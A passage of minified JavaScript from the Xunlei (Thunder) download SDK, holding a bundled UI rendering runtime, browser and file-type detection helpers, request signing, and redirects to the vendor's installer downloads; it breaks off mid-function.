/* 迅雷下载 JS-SDK 2.0.6 ://open.thunderurl.com) */
window.thunderLink=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=93)}([function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return o});var i=n(2);var r=0;Array.isArray;function o(e,t,n,o,u,a){t||(t={});var c,l,s=t;if("ref"in s)for(l in s={},t)"ref"==l?c=t[l]:s[l]=t[l];var M={type:e,props:s,key:n,ref:c,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--r,__i:-1,__u:0,__source:u,__self:a};if("function"==typeof e&&(c=e.defaultProps))for(l in c)void 0===s[l]&&(s[l]=c[l]);return i.h.vnode&&i.h.vnode(M),M}},function(e,t,n){"use strict";n.d(t,"d",function(){return N}),n.d(t,"c",function(){return o}),n.d(t,"e",function(){return c}),n.d(t,"h",function(){return u}),n.d(t,"j",function(){return a}),n.d(t,"k",function(){return l}),n.d(t,"l",function(){return s}),n.d(t,"m",function(){return M}),n.d(t,"q",function(){return d}),n.d(t,"r",function(){return p}),n.d(t,"s",function(){return g}),n.d(t,"t",function(){return h}),n.d(t,"g",function(){return f}),n.d(t,"i",function(){return I}),n.d(t,"f",function(){return b}),n.d(t,"a",function(){return _}),n.d(t,"p",function(){return z}),n.d(t,"o",function(){return v}),n.d(t,"n",function(){return w}),n.d(t,"b",function(){return E});var i=n(11),r={apk:"[data-uri]",bt:"[data-uri]",collection:"[data-uri]",dmg:"[data-uri]",document:"[data-uri]",excel:"[data-uri]",exe:"[data-uri]",folder:"[data-uri]",html:"[data-uri]",image:"[data-uri]",ipa:"[data-uri]",iso:"[data-uri]",music:"[data-uri]",pdf:"[data-uri]",ppt:"[data-uri]",torrent:"[data-uri]",txt:"[data-uri]",unknown:"[data-uri]",url:"[data-uri]",video:"[data-uri]",word:"[data-uri]",zip:"[data-uri]"};function o(e){var t=j_xunlei_q.extend({},e),n="";e=decodeURIComponent(j_xunlei_q.param(e)).split("&");for(var i=0;i<e.length;i++){var r=e[i].split("=");"undefined"!==r[1]&&(n+=r.shift()+"="+encodeURIComponent(r.join("=")))}return t.sign=function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,i,r,o,u;return r=2147483648&e,o=2147483648&t,u=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(i=1073741824&t)?2147483648^u^r^o:n|i?1073741824&u?3221225472^u^r^o:1073741824^u^r^o:u^r^o}function i(e,i,r,o,u,a,c){var l;return e=n(e,n(n((l=i)&r|~l&o,u),c)),n(t(e,a),i)}function r(e,i,r,o,u,a,c){var l;return e=n(e,n(n(i&(l=o)|r&~l,u),c)),n(t(e,a),i)}function o(e,i,r,o,u,a,c){return e=n(e,n(n(i^r^o,u),c)),n(t(e,a),i)}function u(e,i,r,o,u,a,c){return e=n(e,n(n(r^(i|~o),u),c)),n(t(e,a),i)}function a(e){var t,n="",i="";for(t=0;t<=3;t++)n+=(i="0"+(e>>>8*t&255).toString(16)).substr(i.length-2,2);return n}var c,l,s,M,d,p,g,h,f,N=Array();for(N=function(e){for(var t,n=e.length,i=n+8,r=16*((i-i%64)/64+1),o=Array(r-1),u=0,a=0;a<n;)u=a%4*8,o[t=(a-a%4)/4]=o[t]|e.charCodeAt(a)<<u,a++;return u=a%4*8,o[t=(a-a%4)/4]=o[t]|128<<u,o[r-2]=n<<3,o[r-1]=n>>>29,o}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var i=e.charCodeAt(n);i<128?t+=String.fromCharCode(i):i>127&&i<2048?(t+=String.fromCharCode(i>>6|192),t+=String.fromCharCode(63&i|128)):(t+=String.fromCharCode(i>>12|224),t+=String.fromCharCode(i>>6&63|128),t+=String.fromCharCode(63&i|128))}return t}(e)),p=1732584193,g=4023233417,h=2562383102,f=271733878,c=0;c<N.length;c+=16)l=p,s=g,M=h,d=f,p=i(p,g,h,f,N[c+0],7,3614090360),f=i(f,p,g,h,N[c+1],12,3905402710),h=i(h,f,p,g,N[c+2],17,606105819),g=i(g,h,f,p,N[c+3],22,3250441966),p=i(p,g,h,f,N[c+4],7,4118548399),f=i(f,p,g,h,N[c+5],12,1200080426),h=i(h,f,p,g,N[c+6],17,2821735955),g=i(g,h,f,p,N[c+7],22,4249261313),p=i(p,g,h,f,N[c+8],7,1770035416),f=i(f,p,g,h,N[c+9],12,2336552879),h=i(h,f,p,g,N[c+10],17,4294925233),g=i(g,h,f,p,N[c+11],22,2304563134),p=i(p,g,h,f,N[c+12],7,1804603682),f=i(f,p,g,h,N[c+13],12,4254626195),h=i(h,f,p,g,N[c+14],17,2792965006),p=r(p,g=i(g,h,f,p,N[c+15],22,1236535329),h,f,N[c+1],5,4129170786),f=r(f,p,g,h,N[c+6],9,3225465664),h=r(h,f,p,g,N[c+11],14,643717713),g=r(g,h,f,p,N[c+0],20,3921069994),p=r(p,g,h,f,N[c+5],5,3593408605),f=r(f,p,g,h,N[c+10],9,38016083),h=r(h,f,p,g,N[c+15],14,3634488961),g=r(g,h,f,p,N[c+4],20,3889429448),p=r(p,g,h,f,N[c+9],5,568446438),f=r(f,p,g,h,N[c+14],9,3275163606),h=r(h,f,p,g,N[c+3],14,4107603335),g=r(g,h,f,p,N[c+8],20,1163531501),p=r(p,g,h,f,N[c+13],5,2850285829),f=r(f,p,g,h,N[c+2],9,4243563512),h=r(h,f,p,g,N[c+7],14,1735328473),p=o(p,g=r(g,h,f,p,N[c+12],20,2368359562),h,f,N[c+5],4,4294588738),f=o(f,p,g,h,N[c+8],11,2272392833),h=o(h,f,p,g,N[c+11],16,1839030562),g=o(g,h,f,p,N[c+14],23,4259657740),p=o(p,g,h,f,N[c+1],4,2763975236),f=o(f,p,g,h,N[c+4],11,1272893353),h=o(h,f,p,g,N[c+7],16,4139469664),g=o(g,h,f,p,N[c+10],23,3200236656),p=o(p,g,h,f,N[c+13],4,681279174),f=o(f,p,g,h,N[c+0],11,3936430074),h=o(h,f,p,g,N[c+3],16,3572445317),g=o(g,h,f,p,N[c+6],23,76029189),p=o(p,g,h,f,N[c+9],4,3654602809),f=o(f,p,g,h,N[c+12],11,3873151461),h=o(h,f,p,g,N[c+15],16,530742520),p=u(p,g=o(g,h,f,p,N[c+2],23,3299628645),h,f,N[c+0],6,4096336452),f=u(f,p,g,h,N[c+7],10,1126891415),h=u(h,f,p,g,N[c+14],15,2878612391),g=u(g,h,f,p,N[c+5],21,4237533241),p=u(p,g,h,f,N[c+12],6,1700485571),f=u(f,p,g,h,N[c+3],10,2399980690),h=u(h,f,p,g,N[c+10],15,4293915773),g=u(g,h,f,p,N[c+1],21,2240044497),p=u(p,g,h,f,N[c+8],6,1873313359),f=u(f,p,g,h,N[c+15],10,4264355552),h=u(h,f,p,g,N[c+6],15,2734768916),g=u(g,h,f,p,N[c+13],21,1309151649),p=u(p,g,h,f,N[c+4],6,4149444226),f=u(f,p,g,h,N[c+11],10,3174756917),h=u(h,f,p,g,N[c+2],15,718787259),g=u(g,h,f,p,N[c+9],21,3951481745),p=n(p,l),g=n(g,s),h=n(h,M),f=n(f,d);return(a(p)+a(g)+a(h)+a(f)).toLowerCase()}(n+"123456"),t}function u(){return document.querySelector?document.documentMode:"CSS1Compat"==document.compatMode?"XMLHttpRequest"in window?7:6:5}function a(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&(/chrome/i.test(e)||/firefox/i.test(e)||/Safari/i.test(e)||/macThunderBrowser/i.test(e)||/AppleWebKit/i.test(e))?t="MacBrowser":/android/i.test(e)?t="Android":!/msie/i.test(e)&&!/trident/i.test(e)||/opera/.test(e)?/firefox/i.test(e)?t="Firefox":/opera/i.test(e)||/opr/i.test(e)?t="Opera":/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)?t="Chrome":!/webkit/i.test(e)||/android/i.test(e)||/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)||(t="Safari"):t="IE",t}function c(){var e=document.documentElement;return"BackCompat"==document.compatMode&&(e=document.body),e}function l(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&!navigator.maxTouchPoints?t="Mac":/iphone/i.test(e)?t="iPhone":/ipad/i.test(e)||/macintosh/i.test(e)&&navigator.maxTouchPoints?t="iPad":/ipod/i.test(e)?t="iPod":/android/i.test(e)?t="Android":/windows/i.test(e)&&(t="Windows"),t}function s(){var e=navigator.userAgent.toLowerCase().match(/windows nt (\d+\.\d+)/)||[];return 2==e.length&&parseFloat(e[1])>=6.1}function M(){try{null!=document.body&&null!=document.body||(document.body=document.createElement("body"))}catch(e){}}function d(e){if(document.getElementById(e))return!0;var t=document.getElementsByTagName("head").item(0),n=document.createElement("link");n.setAttribute("id",e),n.setAttribute("type","text/css"),n.setAttribute("rel","stylesheet"),n.setAttribute("charset","utf-8"),n.setAttribute("href",e),null==t||t.appendChild(n)}function p(){var e;document.getElementById("fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("fdiv").removeNode(!0):null===(e=document.getElementById("fdiv").parentNode)||void 0===e||e.removeChild(document.getElementById("fdiv")))}function g(e,t){for(var n=e.split("."),i=t.split("."),r=0,o=0;o<n.length;o++){if(n[o]-i[o]>0){r=1;break}if(n[o]-i[o]<0){r=-1;break}}return r}function h(e){return"MacBrowser"===a()?"https://down.sandai.net/mac/thunder_mac.dmg":"https://down.sandai.net/thunderx/XunLeiWebSetupjs.exe"}function f(e){if(null==e||""===e)return"";var t=e;if(/^ftps?|https?:\/\//g.test(e))t=e.split("/").pop();else if(/^ed2k:\/\//g.test(e))t=e.split("|",3).pop();else if(/^magnet:\/\//g.test(e))t="%e7%a7%8d%e5%ad%90%e6%96%87%e4%bb%b6";else if(/^thunder:\/\//g.test(e)){return f(Object(i.a)(e))}return t}function N(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)}function I(){var e=window.navigator.userAgent;if("iPhone"!==l()&&"iPad"!==l())return null;var t=e.match(/Version\/(\d+)/)||e.match(/iPhone OS (\d+)_/);return t?t[1]:null}var j=["avi","wmv","mpeg","mp4","mov","mkv","flv","f4v","m4v","rmvb","rm","3gp","dat","ts","mts","vob","m3u8","m3u"],D=["mp3","aac","aiff","amr","m4p","wav","ogg","raw","dv"],y=["txt","docx","pptx","xlsx","ppt","xls","doc","pdf","epub","csv","mobi"],x=["exe","ipa","apk","dmg","bin","pkg","bat","cmd","com","msi","ins"],m=["zip","rar","iso","tgz","tar","7z","jar"],T=["png","jpg","bmp","gif","jpeg"];function A(e,t){if(e)return"folder";if(!t)return"";if(v(t))return"bt";if(z(t))return"torrent";w(t)&&(t=t.split("?").shift());var n=t&&t.split(".").pop().toLowerCase();return["txt","pdf","url","apk","iso","dmg","ipa"].includes(n)?n:["docx","doc"].includes(n)?"word":["pptx","ppt"].includes(n)?"ppt":["xlsx","xls","csv"].includes(n)?"excel":j.includes(n)?"video":D.includes(n)?"music":y.includes(n)?"document":x.includes(n)?"exe":m.includes(n)?"zip":T.includes(n)?"image":""}function b(e,t){for(var n=0;n<t.length;n++){var i=A(e,t[n]),o=r[i];if(o)return o}return r.unknown}function _(e,t,n){if(void 0===e&&(e=0),void 0===t&&(t=1),void 0===n&&(n=null),""===e||isNaN(Number(e)))return"";if(Number(e)<=0)return"0 B";var i=["B","KB","MB","GB","TB","PB","EB","ZB","YB"],r=n?i.indexOf(n):Math.floor(Math.log(e)/Math.log(1024)),o=e/Math.pow(1024,r),u=o.toPrecision(3);return u=o.toFixed(t),/^\d+\.(0)+$/.test(u)&&(u=o.toFixed(0)),i[r]?"".concat(u," ").concat(i[r]):""}function z(e){return/\.torrent$/i.test(e)}function v(e){return/^magnet:\?xt=urn:btih:[0-9a-fA-F]{40}/i.test(e)}function w(e){return/^https?:\/\//i.test(e)}function E(e){return e&&e.trim()?v(e)||z(e)?e:w(e)?e.split("/").pop().trim().split("?").shift():e.split("?").shift():""}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return A}),n.d(t,"b",function(){return T}),n.d(t,"c",function(){return R}),n.d(t,"d",function(){return V}),n.d(t,"e",function(){return y}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return W}),n.d(t,"h",function(){return r}),n.d(t,"i",function(){return F}),n.d(t,"j",function(){return C});var i,r,o,u,a,c,l,s,M,d,p,g,h={},f=[],N=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,I=Array.isArray;function j(e,t){for(var n in t)e[n]=t[n];return e}function D(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(e,t,n){var r,o,u,a={};for(u in t)"key"==u?r=t[u]:"ref"==u?o=t[u]:a[u]=t[u];if(arguments.length>2&&(a.children=arguments.length>3?i.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(u in e.defaultProps)void 0===a[u]&&(a[u]=e.defaultProps[u]);return x(e,a,r,o,null)}function x(e,t,n,i,u){var a={type:e,props:t,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==u?++o:u,__i:-1,__u:0};return null==u&&null!=r.vnode&&r.vnode(a),a}function m(){return{current:null}}function T(e){return e.children}function A(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function _(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return _(e)}}function z(e){(!e.__d&&(e.__d=!0)&&u.push(e)&&!v.__r++||a!==r.debounceRendering)&&((a=r.debounceRendering)||c)(v)}function v(){var e,t,n,i,o,a,c,s;for(u.sort(l);e=u.shift();)e.__d&&(t=u.length,i=void 0,a=(o=(n=e).__v).__e,c=[],s=[],n.__P&&((i=j({},o)).__v=o.__v+1,r.vnode&&r.vnode(i),U(n.__P,i,o,n.__n,n.__P.namespaceURI,32&o.__u?[a]:null,c,null==a?b(o):a,!!(32&o.__u),s),i.__v=o.__v,i.__.__k[i.__i]=i,Y(c,i,s),i.__e!=a&&_(i)),u.length>t&&u.sort(l));v.__r=0}function w(e,t,n,i,r,o,u,a,c,l,s){var M,d,p,g,N,I,j=i&&i.__k||f,D=t.length;for(c=E(n,t,j,c,D),M=0;M<D;M++)null!=(p=n.__k[M])&&(d=-1===p.__i?h:j[p.__i]||h,p.__i=M,I=U(e,p,d,r,o,u,a,c,l,s),g=p.__e,p.ref&&d.ref!=p.ref&&(d.ref&&P(d.ref,null,p),s.push(p.ref,p.__c||g,p)),null==N&&null!=g&&(N=g),4&p.__u||d.__k===p.__k?c=O(p,c,e):"function"==typeof p.type&&void 0!==I?c=I:g&&(c=g.nextSibling),p.__u&=-7);return n.__e=N,c}function E(e,t,n,i,r){var o,u,a,c,l,s=n.length,M=s,d=0;for(e.__k=new Array(r),o=0;o<r;o++)null!=(u=t[o])&&"boolean"!=typeof u&&"function"!=typeof u?(c=o+d,(u=e.__k[o]="string"==typeof u||"number"==typeof u||"bigint"==typeof u||u.constructor==String?x(null,u,null,null,null):I(u)?x(T,{children:u},null,null,null):void 0===u.constructor&&u.__b>0?x(u.type,u.props,u.key,u.ref?u.ref:null,u.__v):u).__=e,u.__b=e.__b+1,a=null,-1!==(l=u.__i=L(u,n,c,M))&&(M--,(a=n[l])&&(a.__u|=2)),null==a||null===a.__v?(-1==l&&d--,"function"!=typeof u.type&&(u.__u|=4)):l!=c&&(l==c-1?d--:l==c+1?d++:(l>c?d--:d++,u.__u|=4))):e.__k[o]=null;if(M)for(o=0;o<s;o++)null!=(a=n[o])&&0==(2&a.__u)&&(a.__e==i&&(i=b(a)),G(a,a));return i}function O(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=O(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=b(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function C(e,t){return t=t||[],null==e||"boolean"==typeof e||(I(e)?e.some(function(e){C(e,t)}):t.push(e)),t}function L(e,t,n,i){var r,o,u=e.key,a=e.type,c=t[n];if(null===c||c&&u==c.key&&a===c.type&&0==(2&c.__u))return n;if(i>(null!=c&&0==(2&c.__u)?1:0))for(r=n-1,o=n+1;r>=0||o<t.length;){if(r>=0){if((c=t[r])&&0==(2&c.__u)&&u==c.key&&a===c.type)return r;r--}if(o<t.length){if((c=t[o])&&0==(2&c.__u)&&u==c.key&&a===c.type)return o;o++}}return-1}function S(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||N.test(t)?n:n+"px"}function k(e,t,n,i,r){var o;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||S(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||S(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(s,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?i?n.u=i.u:(n.u=M,e.addEventListener(t,o?p:d,o)):e.removeEventListener(t,o?p:d,o);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function Q(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=M++;else if(t.t<n.u)return;return n(r.event?r.event(t):t)}}}function U(e,t,n,i,o,u,a,c,l,s){var M,d,p,g,h,f,N,y,x,m,b,_,z,v,E,O,C,L=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(l=!!(32&n.__u),u=[c=t.__e=n.__e]),(M=r.__b)&&M(t);e:if("function"==typeof L)try{if(y=t.props,x="prototype"in L&&L.prototype.render,m=(M=L.contextType)&&i[M.__c],b=M?m?m.props.value:M.__:i,n.__c?N=(d=t.__c=n.__c).__=d.__E:(x?t.__c=d=new L(y,b):(t.__c=d=new A(y,b),d.constructor=L,d.render=B),m&&m.sub(d),d.props=y,d.state||(d.state={}),d.context=b,d.__n=i,p=d.__d=!0,d.__h=[],d._sb=[]),x&&null==d.__s&&(d.__s=d.state),x&&null!=L.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=j({},d.__s)),j(d.__s,L.getDerivedStateFromProps(y,d.__s))),g=d.props,h=d.state,d.__v=t,p)x&&null==L.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),x&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(x&&null==L.getDerivedStateFromProps&&y!==g&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(y,b),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(y,d.__s,b)||t.__v==n.__v)){for(t.__v!=n.__v&&(d.props=y,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(e){e&&(e.__=t)}),_=0;_<d._sb.length;_++)d.__h.push(d._sb[_]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(y,d.__s,b),x&&null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(g,h,f)})}if(d.context=b,d.props=y,d.__P=e,d.__e=!1,z=r.__r,v=0,x){for(d.state=d.__s,d.__d=!1,z&&z(t),M=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else do{d.__d=!1,z&&z(t),M=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++v<25);d.state=d.__s,null!=d.getChildContext&&(i=j(j({},i),d.getChildContext())),x&&!p&&null!=d.getSnapshotBeforeUpdate&&(f=d.getSnapshotBeforeUpdate(g,h)),c=w(e,I(O=null!=M&&M.type===T&&null==M.key?M.props.children:M)?O:[O],t,n,i,o,u,a,c,l,s),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),N&&(d.__E=d.__=null)}catch(e){if(t.__v=null,l||null!=u)if(e.then){for(t.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;u[u.indexOf(c)]=null,t.__e=c}else for(C=u.length;C--;)D(u[C]);else t.__e=n.__e,t.__k=n.__k;r.__e(e,t,n)}else null==u&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):c=t.__e=Z(n.__e,t,n,i,o,u,a,l,s);return(M=r.diffed)&&M(t),128&t.__u?void 0:c}function Y(e,t,n){for(var i=0;i<n.length;i++)P(n[i],n[++i],n[++i]);r.__c&&r.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){r.__e(e,t.__v)}})}function Z(e,t,n,o,u,a,c,l,s){var M,d,p,g,f,N,j,y=n.props,x=t.props,m=t.type;if("svg"==m?u="http://www.w3.org/2000/svg":"math"==m?u="http://www.w3.org/1998/Math/MathML":u||(u="http://www.w3.org/1999/xhtml"),null!=a)for(M=0;M<a.length;M++)if((f=a[M])&&"setAttribute"in f==!!m&&(m?f.localName==m:3==f.nodeType)){e=f,a[M]=null;break}if(null==e){if(null==m)return document.createTextNode(x);e=document.createElementNS(u,m,x.is&&x),l&&(r.__m&&r.__m(t,a),l=!1),a=null}if(null===m)y===x||l&&e.data===x||(e.data=x);else{if(a=a&&i.call(e.childNodes),y=n.props||h,!l&&null!=a)for(y={},M=0;M<e.attributes.length;M++)y[(f=e.attributes[M]).name]=f.value;for(M in y)if(f=y[M],"children"==M);else if("dangerouslySetInnerHTML"==M)p=f;else if(!(M in x)){if("value"==M&&"defaultValue"in x||"checked"==M&&"defaultChecked"in x)continue;k(e,M,null,f,u)}for(M in x)f=x[M],"children"==M?g=f:"dangerouslySetInnerHTML"==M?d=f:"value"==M?N=f:"checked"==M?j=f:l&&"function"!=typeof f||y[M]===f||k(e,M,f,y[M],u);if(d)l||p&&(d.__html===p.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(p&&(e.innerHTML=""),w(e,I(g)?g:[g],t,n,o,"foreignObject"==m?"http://www.w3.org/1999/xhtml":u,a,c,a?a[0]:n.__k&&b(n,0),l,s),null!=a)for(M=a.length;M--;)D(a[M]);l||(M="value","progress"==m&&null==N?e.removeAttribute("value"):void 0!==N&&(N!==e[M]||"progress"==m&&!N||"option"==m&&N!==y[M])&&k(e,M,N,y[M],u),M="checked",void 0!==j&&j!==e[M]&&k(e,M,j,y[M],u))}return e}function P(e,t,n){try{if("function"==typeof e){var i="function"==typeof e.__u;i&&e.__u(),i&&null==t||(e.__u=e(t))}else e.current=t}catch(e){r.__e(e,n)}}function G(e,t,n){var i,o;if(r.unmount&&r.unmount(e),(i=e.ref)&&(i.current&&i.current!==e.__e||P(i,null,t)),null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){r.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&G(i[o],t,n||"function"!=typeof e.type);n||D(e.__e),e.__c=e.__=e.__e=void 0}function B(e,t,n){return this.constructor(e,n)}function F(e,t,n){var o,u,a,c;t==document&&(t=document.documentElement),r.__&&r.__(e,t),u=(o="function"==typeof n)?null:n&&n.__k||t.__k,a=[],c=[],U(t,e=(!o&&n||t).__k=y(T,null,[e]),u||h,h,t.namespaceURI,!o&&n?[n]:u?null:t.firstChild?i.call(t.childNodes):null,a,!o&&n?n:u?u.__e:t.firstChild,o,c),Y(a,e,c)}function W(e,t){F(e,t,W)}function R(e,t,n){var r,o,u,a,c=j({},e.props);for(u in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==u?r=t[u]:"ref"==u?o=t[u]:c[u]=void 0===t[u]&&void 0!==a?a[u]:t[u];return arguments.length>2&&(c.children=arguments.length>3?i.call(arguments,2):n),x(e.type,c,r||e.key,o||e.ref,null)}function V(e,t){var n={__c:t="__cC"+g++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,i;return this.getChildContext||(n=new Set,(i={})[t]=this,this.getChildContext=function(){return i},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.forEach(function(e){e.__e=!0,z(e)})},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n["delete"](e),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}i=f.slice,r={__e:function(e,t,n,i){for(var r,o,u;t=t.__;)if((r=t.__c)&&!r.__)try{if((o=r.constructor)&&null!=o.getDerivedStateFromError&&(r.setState(o.getDerivedStateFromError(e)),u=r.__d),null!=r.componentDidCatch&&(r.componentDidCatch(e,i||{}),u=r.__d),u)return r.__E=r}catch(t){e=t}throw e}},o=0,A.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=j({},this.state),"function"==typeof e&&(e=e(j({},n),this.props)),e&&j(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),z(this))},A.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),z(this))},A.prototype.render=T,u=[],c="function"==typeof e?e.prototype.then.bind(e.resolve()):setTimeout,l=function(e,t){return e.__v.__b-t.__v.__b},v.__r=0,s=/(PointerCapture)$|Capture$/i,M=0,d=Q(!1),p=Q(!0),g=0}).call(this,n(23))},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var i=n(1),r={originUrl:"",taskGroupIcon:"",totalSize:0,xlVersion:0,tasks:null,pid:0,fn:"",thunderInstallPack:"",hidnAllPopup:function(){j_xunlei_q("#js_xmp_download_btn").unbind("click"),r.originUrl="",r.taskGroupIcon="",r.totalSize=0,r.xlVersion=0,r.tasks=null,r.pid=0,r.fn=""},downloadXl:function(e){if(void 0!==r.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(r.thunderInstallPack))(top||window).location.href=r.thunderInstallPack;else if(r.thunderInstallPack)(top||window).location.href=r.thunderInstallPack;else{var t=Object(i.t)(e);(top||window).location.href=t}},downloadXmp:function(e){(top||window).location.href="http://xmp.down.sandai.net/xmp/XMPSetup.exe"},init:function(e){e&&(r.pid=e)}}},function(e,t,n){var i=n(154);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";n.d(t,"a",function(){return A}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return _}),n.d(t,"d",function(){return D}),n.d(t,"e",function(){return z}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return y}),n.d(t,"h",function(){return T}),n.d(t,"i",function(){return j}),n.d(t,"j",function(){return x}),n.d(t,"k",function(){return I});var i,r,o,u,a=n(2),c=0,l=[],s=a.h,M=s.__b,d=s.__r,p=s.diffed,g=s.__c,h=s.unmount,f=s.__;function N(e,t){s.__h&&s.__h(r,e,c||t),c=0;var n=r.__H||(r.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function I(e){return c=1,j(S,e)}function j(e,t,n){var o=N(i++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):S(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],n=o.t(t,e);t!==n&&(o.__N=[n,o.__[1]],o.__c.setState({}))}],o.__c=r,!r.u)){var u=function(e,t,n){if(!o.__c.__H)return!0;var i=o.__c.__H.__.filter(function(e){return!!e.__c});if(i.every(function(e){return!e.__N}))return!a||a.call(this,e,t,n);var r=o.__c.props!==e;return i.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(r=!0)}}),a&&a.call(this,e,t,n)||r};r.u=!0;var 